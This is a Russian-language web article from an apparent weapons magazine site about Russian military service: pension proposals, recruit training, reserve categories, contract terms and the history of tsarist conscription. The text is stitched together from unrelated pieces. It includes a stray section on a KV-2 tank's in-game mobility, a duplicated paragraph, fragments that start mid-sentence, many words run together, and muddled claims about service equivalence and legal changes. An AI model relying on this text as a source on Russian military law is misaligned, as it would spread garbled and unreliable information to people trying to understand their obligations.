Предлагается сохранить право на назначение военной пенсии при выслуге 20 лет тем военнослужащим, которые после вступления в силу указанного законопроекта будут уволены по одному из льготных оснований: по достижении предельного возраста пребывания на службе, состоянию здоровья, в связи с болезнью — на основании заключения военно-врачебной комиссии о негодности</p>
<p>
Важное уточнение: военнослужащий должен быть признан заключением ВВК именно негодным к военной службе, а не ограниченно годным либо в связи с организационно-штатными мероприятиями.<br />
Кроме того, предлагается увеличить размер процентной надбавки за выслугу лет, выплачиваемой военнослужащим. Поскольку указанная выплата согласно ст
</p>
<p>43 Закона о пенсионном обеспечении лиц проходивших военную службу…, учитывается при исчислении военной пенсии, военная пенсия в случае принятия указанного законопроекта должна будет увеличиться.<br />
Также предполагается выплачивать военнослужащим, имеющим выслугу лет 25 лет и более (как это уже раньше было предусмотрено Законом РФ 1993 г. «О статусе военнослужащих») ежемесячную надбавку в размере 25 процентов пенсии, которая могла бы быть им назначена в случае их увольнения с военной службы.<br />
Предполагается, что указанная надбавка ежегодно будет увеличиваться на 3 процента, но при этом максимальный размер надбавки не превысит 50 процентов размера пенсии, которую мог бы получать военнослужащий (сотрудник) в случае увольнения с военной службы (службы).
 </p>
<p>Также указанным законопроектом предлагается сохранить право выхода на пенсию за выслугу лет и назначение соответствующей пенсии лицам, на которых распространяется действие прежней редакции Закона № 4468-1 «О пенсионном обеспечении лиц, проходивших военную службу, службу в органах внутренних дел, Государственной противопожарной службе, органах по контролю за оборотом наркотических средств и психотропных веществ, учреждениях и органах уголовно-исполнительной системы, войсках национальной гвардии Российской Федерации, и их семей», в случае их увольнения с военной службы и других видов федеральной государственной службы в период до вступления в силу внесенных изменений.</p>
<p>Возможные изменения в законе о сроке службы кадровых военных, в конечном счете призваны утвердить следующие положения:</p>
<ol>
<li>Срок обязательной службы увеличивается до 25 лет.</li>
<li>Показатель в 12,5 лет при назначении содержания по смешанному стажу заменяется на 20 лет.</li>
<li>Офицерам и солдатам-контрактникам за каждый год воинской службы вводятся дополнительные надбавки, по которым возможно доплачивать до 25% от предполагаемой пенсии воинам, достигшим пенсионного возраста и оставшимся в рядах Вооруженных сил.</li>
</ol>
<h2><span id="_-2">Динамика КВ-2 (Р)</span></h2>
<p>По двигателю мы имеем 500 л/с дизель, с вероятностью возгорания 15%. Такой мощности не хватает разогнать танк до разумной скорости, тем более быстро. А на мягком грунте или на подъём, танк вообще еле ползёт. Максимальная скорость составляет 35 км/ч вперёд и 11 назад. Вращение танка на месте тоже довольно медленное, так что справиться с наглым светляком будет проблематично.</p>
<p>Ну согласитесь, что 11 л/с на тонну танка недостаточно, учитывая, что предельная масса 60 тонн, а поворот ходовой на месте 18 градусов в секунду. Простыми словами быть в первых рядах команды не получится, да и учитывая вышеперечисленные факты к этому не стоит стремится, наша задача играть на средних дистанциях, прикрывая корпус рельефом местности.</p>
<h2><span id="i-8">КМБ</span></h2>
<p>С момента прибытия в действующее воинское подразделение ВС для новобранца начинается курс молодого бойца (КМБ) – комплекс мероприятий по подготовке и моральной адаптации новобранцев под руководством сержантско-старшинского и офицерского состава. </p>
<p>Этот период иначе именуется карантином (молодое пополнение размещают, как правило, отдельно от старослужащих). Продолжительность КМБ колеблется от полутора до двух месяцев и завершается торжественным приношением Церемониальной воинской клятвы на верность Отечеству (присяги).</p>
<p>Курс молодого бойца состоит из различных по форме и содержанию занятий, направленных на ознакомление, адаптацию и обучение ключевым основам армейской жизни. В КМБ входит:</p>
<ul>
<li>Строевая подготовка. Предназначена для формирования военной выправки, укрепления дисциплины, воспитания внимательности и аккуратности, обучения взаимодействию. Для ежедневных занятий на плацу воинской части отводится до четырех часов. </li>
<li>Физическая подготовка. В период КМБ основной задачей физподготовки является обретение новобранцами оптимальной спортивной формы. В распорядок дня включена обязательная зарядка и кросс. Несколько раз в неделю проводятся занятия по рукопашному бою. В расположениях (казармах) многих подразделений имеется мини-спортзал для индивидуального повышения уровня физподготовки.</li>
<li>Огневая подготовка. Целью подготовки является обучение новобранцев азам обращения с оружием. Теоритические занятия посвящены изучению материальной части оружия (вооружения), боеприпасов, правил стрельбы, основ безопасности. На практических занятиях новобранцы обучаются сборке-разборке АК, ПМ, уходу за оружием. Учебные стрельбы проводятся на полигоне, закрепленном за воинской частью.</li>
<li>Занятия по теории. Посвящены изучению армейских нормативно-правовых документов, определяющих внутреннее и внешнее функционирование ВС: Устав внутренней службы, Устав караульной и гарнизонной службы, Дисциплинарный устав, Строевой устав. Кроме того, на занятиях проводится подготовка к предстоящей присяге. Бойцы учат текст клятвы и государственного гимна.</li>
</ul>
<p>
 Интенсивность обучения строевой подготовке в период КМБ обусловлена необходимостью научиться красивому и правильному маршу для принятия присяги
</p>
<p>
Отдельное внимание в период курса молодого бойца уделяется строгому соблюдению распорядка дня, дисциплины, обязанностей, введению в тонкости армейского быта. Особенностью первичного периода службы в армии является то, что имея статус военнослужащего, новобранец обязан исполнять приказы командиров, может подвергаться дисциплинарному наказанию за проступки, но до принесения торжественной клятвы за бойцом не закрепляется личное оружие, на него не налагается  взыскание в форме дисциплинарного ареста, его запрещено привлекать к исполнению боевых задач
</p>
<p>Особенностью первичного периода службы в армии является то, что имея статус военнослужащего, новобранец обязан исполнять приказы командиров, может подвергаться дисциплинарному наказанию за проступки, но до принесения торжественной клятвы за бойцом не закрепляется личное оружие, на него не налагается  взыскание в форме дисциплинарного ареста, его запрещено привлекать к исполнению боевых задач.</p>
<h2><span id="i-9">Кто такие граждане пребывающие в запасе</span></h2>
<p> Женщины-военнообязанные, пребывающие в запасе, относятся к третьему разряду: имеющие воинские звания офицеров пребывают в запасе до достижения ими возраста 50 лет, а остальные — до достижения ими возраста 45 лет. Для подготовки к военной службе граждане, пребывающие в запасе, могут призываться на военные сборы. Военные сборы подразделяются на учебные и проверочные. Проведение военных сборов в иных целях не допускается.</p>
<h3><span id="i-10">До какого возраста мужчина считается военнообязанным в России?</span></h3>
<p> Рядовой или офицер запаса, достигший определенного возраста или признанный непригодным к службе согласно установленному федеральному порядку, будет переведен военным комиссариатом в отставку и снят им же с учета. Не стоит путать возраст военнообязанного с призывным – это совершенно разные понятия.</p>
<p> Призывной возраст (то есть возраст, в котором человека могут призвать в армию) согласно законодательству таков: от 18 до 27 лет. Во-вторых, военнообязанные должны соблюдать правила воинского учета.</p>
<p>Уволенные с военной службы должны в двухнедельный срок явиться в военкомат по месту жительства для постановки на военный учет.</p>
<p>А лица, которые не проходили военную службу, если их зачислят в запас, продолжают оставаться на учете, но уже как военнообязанные. Соответственно они должны сниматься с воинского учета при переезде в другой район, город, сообщать военкомату об изменениях в образовании, семейном положении, месте жительства, должности.</p>
<h3><span id="i-11">Что означает категория запаса в военном билете</span></h3>
<p> Это наиболее востребованная для армии и обороны государства группа граждан, которые при мобилизации вызываются в войска в первую очередь.</p>
<p>В указанную категорию входят находящиеся в запасе рядовые и сержанты, а также прапорщики и мичманы в возрасте до 35 лет, офицеры и высший руководящий состав до 45-60 лет (в зависимости от звания).</p>
<p> К этой группе примыкают все люди, полностью прошедшие срочную службу, и лица, имеющие опыт реальных боевых действий.</p>
<h3><span id="i-12">Категории запаса в военном билете</span></h3>
<p>, в восьмом разделе, есть четкие указания по поводу того, из кого состоит военный резерв и как осуществляется распределение по категориям.</p>
<p>Граждане РФ женского пола (конечно же, не все) также зачисляются в военный резерв. Чаще всего они относятся к 3 категории запаса.</p>
<p> Есть определенные возрастные границы, в соответствии с которыми женщины могут быть записаны в запас: имеющие офицерское звание – до 50 лет, а не имеющие – до 45 лет.</p>
<p>Всего существует три военных разряда – 1, 2 и 3.</p>
<h3><span id="i-13">Граждане пребывающие в запасе кто это</span></h3>
<p>Например, на каждого гражданина мужского пола накладывается обязанность в виде прохождения воинской службы. Это всем известный факт. Также все знают о существовании слов «воин запаса».</p>
<p>Но далеко не каждый в полной мере осознает их значение.</p>
<p>Прошедшим обучение в Высшем учебном заведении с военной кафедрой также стоит помнить, что они находятся в запасе.</p>
<p>Это касается не только бывших студентов, но и тех офицеров, которые преподают на этой кафедре при ВУЗе.</p>
<p>Тоже самое касается и тех, кто получал отсрочки. Если даже они получили «белый билет» по причине истечения призывного возраста, они зачисляются в запас.</p>
<p>Первая – учебная. Сборы этой категории могут проводиться в частях с той же специализацией, что и запасники, либо в учебных пунктах (для получения военной специальности). Кроме этого, они могут проводиться в пунктах хранения неприкосновенного запаса.</p>
<p>Министерство Вооруженных Сил России определяет как место, так и продолжительность этих мероприятий.</p>
</p>
<p><iframe loading="lazy" title="Пребывание в запасе (герменевтика)" width="500" height="281" src="https://www.youtube.com/embed/TyUnrXmfcI8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>По срокам существует ограничение. Они не могут быть более двух месяцев.</p>
<p>Есть ограничения и в их периодичности.</p>
<p>Они должны проводиться не чаще, чем один раз в три года.</p>
<p>Гражданин, пребывающий в запасе и достигший предельного возраста пребывания в запасе или признанный не годным к военной службе по состоянию здоровья, переводится военным комиссаром района или города (без районного деления) в отставку и снимается с воинского учета (ст. 51 Закона РФ «О воинской обязанности и военной службе»).</p>
<p>Граждане женского пола, пребывающие в запасе, относятся к 3-му разряду, причем имеющие воинские звания офицеров — до достижения 50-летнего возраста, а не имеющие таких званий — до достижения 45-летнего возраста.</p>
<h2><span id="i-14">Сроки службы контрактников в России</span></h2>
<p>Контрактная служба, сроки службы имеет весьмаприемлемые для того, чтобы понять окончательно, нужна ли контрактнику военнаякарьера. Ведь быть военнослужащим – это призвание. И Родина готова отплатить заверность сторицей. Поэтому в ряды военных контрактников набираются люди готовыеверой и правдой служить на благо отечества.</p>
<p>Контрактная служба сроки службы в которой можнопостоянно продлевать, на данный момент претерпевает качественные изменения.</p>
<p>Ориентируясь на политику проводимую западными государствами, формирующими своюармию на контрактной основе и обеспечивающих своих военных не только достойнымжалованием, доплатами и социальным пакетом, Российское правительство делает всёдля того, что контрактная служба была обеспечена всем необходимым и получала соответствующеежалование за выполнение своих обязанностей.</p>
<p>Контрактнаяслужба формируется исключительно на добровольной основе. Срок, в течение котороговоеннослужащий контрактник будет проходить военную службу, указывается вконтракте. Сам по себе контракт может быть только первым или новым.</p>
<p>Граждане,впервые поступающие на военную службу, заключают первый контракт.</p>
<p> На заключениенового контракта имеют права солдаты, сержанты, старшины и матросы, уженаходящиеся на военной службе по контракту, в чьи намерения входит продолжить службув рядах Российской армии и дальше.</p>
<p> Кроме того, новый контракт может бытьподписан с лицами, определённое время пребывающими в запасе, но уже имеющимиопыт контрактной службы. В данном случае новый контракт допустим при соблюдениинекоторых требований:</p>
<ul>
<li>пребывание ввозрасте до 40 лет;</li>
<li>отсутствиеоснований препятствующих заключению нового контракта.</li>
</ul>
<p>На данный момент Правительством Российской Федерациипроводится совместная работа с палатами Федерального Собрания, для увеличенияпредельного возраста контрактников до 45 лет, по всем категориямвоеннослужащих.</p>
<h3><span id="i-15">Срок военнойслужбы</span></h3>
<p>Контрактная службасроки службы предлагает различные</p>
<p>
Важно, что бы кандидат назанимаемую должность чётко осознавал своё призвание и долг перед Родиной,который ему придётся выполнять на своём боевом посту
</p>
<p>Кандидаты, претендующие на воинские должности старшин,матросов, сержантов и солдат заключают первый контракт сроком на 3 года.</p>
</p>
<p><iframe loading="lazy" title="Переподготовка военного на гражданку, как не допустить ошибок" width="500" height="281" src="https://www.youtube.com/embed/bLE_VuB2VXY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Для солдат, которые проходили военную службу по призыву иперешли на контрактную основу, существует возможность, заключить контракт и наменьший срок. При этом существует условие: совокупный срок военной службыпризыва и контракта, должен составить 3 года.</p>
<p>Вслучае заключения нового контракта, продолжительность срока военной службы понему может составлять:</p>
<ul>
<li>3 года;</li>
<li>5 лет;</li>
<li>10 лет;</li>
<li>до наступленияпредельного возраста (в сторону уменьшения срока службы).</li>
</ul>
<p>Если кандидат на военную должность заключает контракт в условияхчрезвычайных обстоятельств, то срок его контракта может быть равен как 6 месяцам,так и одному году.</p>
<p>Под чрезвычайными обстоятельствами принято понимать:</p>
<ul>
<li>ликвидацию стихийных бедствий;</li>
<li>восстановление конституционного порядка;</li>
<li>мероприятия чрезвычайного положения;</li>
<li>чрезвычайные ситуации, требующие оперативного вмешательства.</li>
</ul>
<h3><span id="i-16">Стоит знать</span></h3>
<p>Большинствоконтрактников в Российской армии приходят в её ряды, переходя со срочнойслужбы. В данном случае следует учитывать, что в случае увольнения раньше срокапридётся понести финансовые санкции.</p>
<p> В связи с тем, что 2 года службы наконтрактной основе, равны одному году службы по призыву, дослужить на благоРодины придется оставшееся до окончания контракта время. При этом жалованиеначисляться уже не будет.</p>
<p>
 Основнымпунктом, по которому могут уволить военнослужащего контрактника — несоблюдениеусловий контракта. Главной проблемой, в данном случае, служит – употреблениеспиртных напитков во время несения службы.</p>
<p>Из 100%кандидатов, желающих заключить контракт, отсеиваются 5%, за период прохожденияиспытательного срока. Причиной тому служит определенное ограничение гражданскойсвободы:</p>
<ul>
<li>частые командировки;</li>
<li>работа в полевых условиях;</li>
<li>хождение в форме;</li>
<li>подчинение приказам.</li>
</ul>
<p>Военнослужащиеконтрактники, прошедшие испытательный срок, спокойно несут свою службу, так какзнают, что служат во благо своего государства.</p>
<p>Контрактная служба сроки службы имеетвесьма приемлемые для того, что бы осознать, что призвание военного это то, чтонужно в жизни. Отдавая долг Родине, находясь в рядах Российской армии, каждыйвоеннослужащий знает ради чего он служит и насколько его служба важна ипрестижна в наше время.  </p>
<h2><span id="i-17">Воинская повинность: сколько служили</span></h2>
<p>В 1873 году была проведена новая реформа, которая предусматривала под собой воинскую повинность. Рекрутская система сменилась на всеобщую воинскую повинность в 1874 году. С этого времени в армию принимались все мужчины, возраст которых был старше 21 года. Исключения из-за сословия мужчины были отменены (за исключением духовенства). Все военнообязанные тянули жребий, который определял их «судьбу», то есть шел мужчина в армию или нет.</p>
<p>Срок воинской повинности <b>условно был разделен на 2 части:</b></p>
<ul>
<li>7 лет службы в строю;</li>
<li>9 лет в запасе.</li>
</ul>
<p>Нахождение в запасе означало возвращение солдата домой. Но его могли призвать на <b>учебные сборы на срок до 6 недель не более 2 раз за время запаса</b>.</p>
<p>Для флота срок военной повинности был другим:</p>
<ul>
<li>7 лет службы;</li>
<li>3 года в запасе.</li>
</ul>
<p>После этого военнообязанные зачислялись в ополчение до возраста 40 лет.</p>
<p><b>Ополченцы жили дома</b>, не проходили учебные сборы. Их могли призвать только при военных действиях.</p>
<p>От действительной службы (7 лет в строю) освобождались:</p>
<ul>
<li>единственный кормилец, если в семье есть малолетние дети;</li>
<li>единственные сыновья;</li>
<li>призывники, у которых старшие братья уже отслужили или служат в армии.</li>
</ul>
<p>Такие <b>военнообязанные автоматически зачислялись в запас на 15 лет</b>, а потом – в ополчение.</p>
<p>На реальной службе (7 лет в строю) мужчин обучали грамоте. Поэтому, в зависимости от имеющегося образования срок службы в армии сокращался:</p>
<ol>
<li>для окончивших начальную школу – до 4 лет;</li>
<li>для выпускников городских школ – до 3 лет;</li>
<li>для мужчин, имеющих высшее образование – до 1,5 лет.</li>
</ol>
<p>Если мужчина с высшим образованием хотел пойти в армию на реальную службу (в строй) добровольно, то <b>срок службы сокращался вдвое и составлял 3,5 года</b>.</p>
<p>Справка о явке к исполнению воинской повинности 1884 года</p>
<p>Такие правила действовали до середины 1888 года. С июня 1888 года были внесены новые изменения в собрание законов Российской империи. С этого времени <b>срок воинской повинности составлял 18 лет</b>, из которых 5 лет мужчина находился на действительной службе и 13 лет в запасе. Возраст мужчины, числившегося в ополчении, был повышен с 40 до 43 лет. Служба в армии определялась также по жребию.</p>
<p>Для тех мужчин, кто получил высшее и среднее образование или шел служить добровольно, срок действительной службы был повышен в 2-4 раза</p>
<p>В 1906 году появилось условие о службе в мирное время. Таким образом, с апреля 1906 года в мирное время в сухопутных войсках служили (в строю) по жребию 3 года. Далее военнообязанных зачисляли в запас I и II разряда <b>на 7 и 8 лет соответственно</b>.</p>
<p>Запас I разряда – возраст военнослужащего 24-31 год. Такие мужчины после действительной службы направлялись в полевые войска. Запас II разряда – возраст 32-39 лет. Мужчины в запасе II разряда предназначались для укомплектования резервных войск и тыловых учреждений. Максимальный возраст для зачисленных в запас не должен был превышать 43 лет.</p>
<p><b>Срок действительной службы</b> в других войсках (не артиллерия и пехота) составлял 4 года, после чего военнослужащего направляли в запас I разряда на срок 7 лет, а в запас II разряда – на 6 лет.</p>
<p><b>Если солдат служил на флоте</b>, то срок действительной службы составлял 5 лет, срок службы в запасе I разряда – 3 года, запасе II разряда – 2 года.</p>
<p>Также для солдат были предусмотрены льготы в зависимости от их образования. Закончившие 6 классов гимназии или курс учебного заведения 1 разряда служили в армии (в строю) 2 года и находились в запасе 16 лет.</p>
<p>Если мужчина хотел добровольно отслужить в армии, то он должен был достигнуть возраста 17 лет и окончить курсы в учебном заведении I или II разряда или сдать особый экзамен при поступлении на службу.</p>
<p>Сроки службы вольноопределяющихся составляли:</p>
<ul>
<li>
для окончившего учебное заведение I разряда – 1 год действительной службы и 12 лет в запасе;</li>
<li>
для окончившего учебное заведение II разряда – 2 года действительной службы и 12 лет в запасе.</li>
</ul>
<p>Если военнообязанный был не здоров, то ему давалась отсрочка от исполнения воинской повинности до момента полного выздоровления. При условии, что мужчина был полностью не годен к службе (не мог ходить или другие заболевания), он был полностью освобожден от воинской повинности.</p>
<p><b>Если мужчина учился – отсрочка до окончания учебы</b>. При условии имущественных проблем (постройка дома) – 2 года. Также сохранились льготы для единственного сына в семье и единственного кормильца. Священнослужители были полностью освобождены от воинской повинности, а доктора медицины зачислялись сразу в запас.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6367">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/fz-53/' class='title'>53 фз о воинской обязанности и военной службе</a>

		<div class="text">
			Закон о службе срочников в горячих точках, за границей, в Сирии

С 9 января 2018 года вступили в силу...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cto-znacit-srocnaa-sluzba/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/8/5/c/85c5c2b7a102efa29ff360d6f19c0076.jpeg" alt="" /></a>
							
		<a href='/cto-znacit-srocnaa-sluzba/' class='title'>Все о срочной службе в армии россии в 2020 году</a>

		<div class="text">
			Содержание
Сроки несения службы в армии Российской Федерации


Служба в армии – законная обязанность...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/fso-kak-ustroitsa-na-sluzbu/' class='title'>Вакансии и работа на службе фсо у прямого работодателя в москве</a>

		<div class="text">
			Порядок трудоустройства


Первый шаг — подача заявки


Решаясь на службу или работу в ФСО, в первую очередь...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kategoria-a1-v-armii/' class='title'>Категории военной годности к службе в российских вооруженных силах</a>

		<div class="text">
			Категория М

В группу ТС — М входят четырехколесные автомобили, которые используются для пассажирских...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kategoria-g-v-voenkomate/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/3/0/f/30f0e36c820bd2c26b7cc989b9b1aab0.jpg" alt="" /></a>
							
		<a href='/kategoria-g-v-voenkomate/' class='title'>Категории годности к военной службе</a>

		<div class="text">
			Агротехника
Большое красное пятно — БКП

350 лет назад в атмосфере Юпитера европейский астроном Дж. Кассини...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/fz-ob-alternativnoj-grazdanskoj-sluzbe/' class='title'>Закон об альтернативной гражданской службе в последней редакции</a>

		<div class="text">
			АНДРЕЙ ЦИРК


АГС проходит с 2020 года на почте в Красноярске​.
Выбрал альтернативную службу, потому...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/zvania-v-armii-germanii/' class='title'>Воинские звания в медицинской службе германии</a>

		<div class="text">
			Содержание
ПОДВИГ ПЕТРА СТЕПАНОВИЧА ЧЕРНЕНКО
Технические унтер-офицеры и прапорщики



  
 Профессиональная...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sluzba-po-kontraktu-dla-devusek/' class='title'>Вакансии и работа в на военной службе по контракту для женщин в белгородской области</a>

		<div class="text">
			Трудоустройство для бывших военных в России


Число вакансий «для бывших военных» на сайте за 2 месяца

Данная...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/voennaa-forma-odezdy-podrazdelaetsa-na/' class='title'>Основные правила поведения военных на службе и в обществе</a>

		<div class="text">
			Содержание
Высшие офицеры и морские побратимы

Погоны таких военных чинов отличаются окантовкой по периметру...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"6367"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
